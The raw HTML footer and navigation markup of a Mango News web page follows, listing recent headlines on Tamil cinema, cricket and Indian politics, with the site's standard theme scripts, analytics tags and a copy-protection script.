                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "916";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "229";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10629";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"b88f056056","url":"https:\/\/themangonews.com\/tag\/lightening-strikes-bangladesh","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
